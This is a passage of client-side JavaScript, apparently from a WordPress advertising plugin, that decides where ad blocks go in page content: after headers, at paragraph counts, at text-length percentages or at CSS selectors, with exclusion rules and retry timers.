            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
